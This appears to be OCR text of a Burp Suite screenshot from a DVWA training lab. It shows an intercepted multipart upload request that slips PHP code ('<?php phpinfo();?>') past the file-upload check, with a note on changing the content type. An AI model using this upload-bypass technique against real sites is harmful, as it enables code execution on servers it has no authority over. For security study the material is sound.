 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.106:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.106
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------197281370924076928952246792990
8 Content-Length: 486
9 Origin: http://192.168.0.106
0 Connection: close
1 Referer: http://192.168.0.106/DVWA/vulnerabilities/upload/
2 Cookie: security=low; PHPSESSID=07bm73m6ohnlouhj1veis6emh6
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------197281370924076928952246792990
6 Content-Disposition: form-data; name="MAX_FILE_SIZE"
7
8 100000
9 -----------------------------197281370924076928952246792990
0 Content-Disposition: form-data; name="uploaded"; filename="info2.txt"
1 Content-Type: application/octet-stream 更改为info.php相同的文件类型
2
3 <?php phpinfo();?>
4 -----------------------------197281370924076928952246792990
5 Content-Disposition: form-data; name="Upload"
6
7 Upload
8 -----------------------------197281370924076928952246792990--
9